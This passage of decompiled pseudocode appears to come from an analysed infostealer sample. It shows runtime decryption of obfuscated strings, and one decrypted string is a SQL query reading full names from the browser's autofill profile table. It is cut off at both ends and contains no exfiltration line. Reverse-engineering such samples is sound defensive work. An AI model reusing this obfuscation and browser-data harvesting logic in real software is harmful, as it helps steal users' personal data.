 if ( dst_1[45] )
{
decr(0x2DuLL, 0xCB0B4FDB6B4B3B87uLL, dst_1);// SELECT full_name FROM autofill_profile_names
*(_BYTE *)(dst_8 + 45) = 0;
}
ThreadLocalStoragePointer = (int *)NtCurrentTeb()->ThreadLocalStoragePointer;
v67 = xmmword_4D8880;
v7 = *ThreadLocalStoragePointer;
dst_15 = dst_8;
var_48C = xmmword_4D8940;
v8 = *(_DWORD *)(v7 + 904);
n1680746354 = 1680746354;
n1171919496 = -142713407;
qmemcpy(_8K, "~8K", 3);
v63 = v7;
if ( (v8 & 1) == 0 )
{
*(_BYTE *)(v7 + 731) = 1;
v89 = 0LL;
v9 = 0;
i = 0;
*(_DWORD *)(v7 + 904) = v8 | 1;
do
{
*(_BYTE *)(v7 + 688 + i) = *((_BYTE *)&v67 + i);
i_1 = __PAIR64__(v9, i) + 1;
v9 = (__PAIR64__(v9, i) + 1) >> 32;
i = i_1;
}
while ( __PAIR64__(v9, i_1) < 0x2B );
__tlregdtor((int)sub_4BF0B4);
}
if ( *(_BYTE *)(v7 + 731) )
{
decr(0x2BuLL, 0x991135B13B4B4B1BuLL, (char *)(v7 + 688));
*(_BYTE *)(v7 + 731) = 0;
}
v12 = *(_DWORD *)(v7 + 968);
v55 = v7 + 688;
n1680746354 = -356643729;
n1171919496 = 1171919496;
_8K[0] = 18800;
LOBYTE(_8K[1]) = -31;
v67 = xmmword_4D8680;
var_48C = *(_OWORD *)&wstring_0;
if ( (v12 & 1) == 0 )
{